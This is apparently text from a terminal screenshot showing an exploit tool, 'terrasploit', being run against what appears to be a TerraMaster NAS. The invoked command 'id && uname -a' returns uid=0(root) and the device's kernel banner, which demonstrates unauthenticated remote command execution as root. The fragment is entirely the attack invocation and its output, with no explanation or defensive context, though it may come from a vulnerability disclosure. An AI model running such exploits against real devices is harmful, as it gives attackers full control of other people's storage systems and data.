 terrasploit — evilsocket@genesis — ..r/terrasploit — -zsh — 126×15
[terrasploit » python exploit.py nas "id && uname -a" ~/Desktop/terramaster/terrasploit ]
uid=0(root) gid=0(root)
Linux TNAS 4.0.0 #306 SMP Mon Mar 27 17:02:54 CST 2017 x86_64 GNU/Linux
terrasploit » ~/Desktop/terramaster/terrasploit